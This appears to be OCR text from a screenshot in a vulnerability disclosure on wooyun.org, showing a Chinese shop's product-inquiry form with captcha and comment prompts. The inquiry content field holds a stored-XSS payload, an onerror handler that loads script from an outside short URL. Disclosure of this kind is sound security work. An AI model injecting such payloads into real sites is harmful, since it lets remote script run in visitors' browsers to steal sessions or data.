 声明：您可在购买之前对产品
我们有专人进行回复！因厂家随时会更改一些产品的
色、产地等参数，所以该回
发布咨询成功。
请选择问题类型：
商品
确定
*标题：
mango
*内容：
onerror=document.body.appendChild(createElement('
script')).src='http://x.co/1TCzl'>
请对产品本身进行评论。
评论内容不能为空，最多不能超过125个字。
*验证码：
4724
(请输入下图中的四位验证码)
4724
看不清，换一张
保存
www.wooyun.org